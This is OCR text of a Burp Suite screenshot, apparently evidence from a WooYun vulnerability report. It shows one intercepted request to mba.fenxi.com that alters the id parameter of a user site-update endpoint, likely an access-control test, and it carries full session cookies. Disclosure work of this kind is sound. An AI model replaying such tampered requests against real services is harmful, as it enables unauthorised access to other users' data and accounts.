 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://mba.fenxi.com:80 [122.13.158.169]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /index.php?r=user/setup/updatesite&id=111111 HTTP/1.1
Host: mba.fenxi.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://mba.fenxi.com/index.php?r=user/setup/sites
Cookie: Pj00_adc8_saltkey=RrOUxrWW; Pj00_adc8_lastvisit=1447252465; Pj00_adc8_lastact=1447257684%09home.php%09misc;
__utma=41876917.865434897.1447256079.1447256079.1447256079.1; __utmb=41876917.3.10.1447256079; __utmc=41876917;
__utmz=41876917.1447256079.1.1.utmcsr=mediav.com|utmccn=(referral)|utmcmd=referral|utmcct=/;
_jzqa=1.2460310246295761400.1447256079.1447256079.1447256079.1; _jzqb=1.56.10.1447256079.1; _jzqc=1;
_jzqx=1.1447256079.1447256079.1.jzqsr=mediav%2Ecom|jzqct=/.-; _jzqckmp=1; Hm_lvt_def0c11c3d16e91d020584a4205da858=1447256080;
Hm_lpvt_def0c11c3d16e91d020584a4205da858=1447256303; Pj00_adc8_sid=RRdwi8; Pj00_adc8_visitedfid=38; Pj00_adc8_viewid=tid_1655;
PHPSESSID=eimahd0blec599lapsagm876i0; SimpleSAMLSessionID=0b6c4c465f037fb8aa2c9c53032f4495; _ga=GA1.2.865434897.1447256079;
Hm_lvt_ce5d4241d4a2966f85796183401d07ab=1447256104; Hm_lpvt_ce5d4241d4a2966f85796183401d07ab=1447257893; pgv_pvi=5028563530;
pgv_info=ssi=s5417535884; _gat=1; Pj00_adc8_onlineusernum=23; Pj00_adc8_sendmail=1;
_qzja=1.1732170435.1447256102999.1447256102999.1447256103000.1447257822229.1447257893182.56707892%2540qq_com.1.0.36.1;
_qzjb=1.1447256102999.36.0.0.1.1; _qzjc=1; _qzjto=6.0.0
Connection: keep-alive
? < + > Type a search term 0 matches
www.wooyun.org